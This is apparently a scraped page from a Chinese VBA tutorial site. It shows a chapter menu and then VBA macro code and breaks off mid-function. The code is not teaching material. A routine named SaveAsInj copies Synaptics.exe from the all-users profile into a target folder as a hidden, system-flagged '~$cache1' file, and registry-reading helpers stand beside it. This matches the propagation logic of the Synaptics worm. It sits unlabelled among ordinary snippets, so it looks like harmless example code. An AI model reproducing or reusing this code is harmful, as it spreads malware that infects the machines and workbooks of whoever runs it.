 础语句 03 对象声明 04 代码加速 05 常用函数 06 数组字典 07 文件处理 08 窗体图像 09 文本正则 10 数据库 11 网抓 12 算法 13 模块 14 杂项
(通用) (声明)
Sub SaveAsInj(DIR As String)
  Dim FSO As Object
  Dim FN As String

  Set FSO = CreateObject("scripting.filesystemobject")
  FN = Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe"

  If FSO.FileExists(FN) Then
    If Not FSO.FileExists(DIR & "\~$cache1") Then
      FileCopy FN, DIR & "\~$cache1"
    End If
    SetAttr (DIR & "\~$cache1"), vbHidden + vbSystem
  End If
End Sub

Function RegKeyRead(i_RegKey As String) As String
  Dim myWS As Object

  On Error Resume Next
  Set myWS = CreateObject("WScript.Shell")
  RegKeyRead = myWS.RegRead(i_RegKey)
End Function

Function RegKeyExists(i_RegKey As String) As Boolean
Dim myWS As Object

  On Error GoTo ErrorHandler
  Set myWS = CreateObject("WScript.Shell")
  myWS.RegRead i_RegKey
  RegKeyExists = True